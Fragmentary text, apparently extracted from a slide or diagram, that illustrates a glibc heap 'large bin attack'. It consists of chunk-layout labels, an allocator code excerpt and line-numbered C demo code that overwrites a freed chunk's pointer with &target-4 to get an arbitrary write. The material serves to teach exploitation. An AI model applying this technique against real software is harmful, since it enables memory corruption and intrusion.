 chunk(p1)
prev_size
0x431
p1
fd
bk
fd_nextsize
&target-4
...
chunk(g1)
prev_size
0x21
g1
fd
...
chunk(p2)
prev_size
0x421
p2
fd
...
chunk(g2)
prev_size
0x21
g2
fd
...
chunk(g3)
prev_size
0x441
g3
fd
...
unsorted bin
bk
fd
largebin[0]
bk
fwd
fd
bk
bck
chunk(p1)
fd
bk
victim
chunk(p2)
fd
bck = bin;
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
41 size_t target = 0;
43 size_t *p1 = malloc(0x428);
45 size_t *g1 = malloc(0x18);
50 size_t *p2 = malloc(0x418);
53 size_t *g2 = malloc(0x18);
58 free(p1);
60 size_t *g3 = malloc(0x438);
65 free(p2);
72 p1[3] = (size_t)((&target)-4);
77 size_t *g4 = malloc(0x438);
&target-4
prev_size
size
fd
bk
&target
0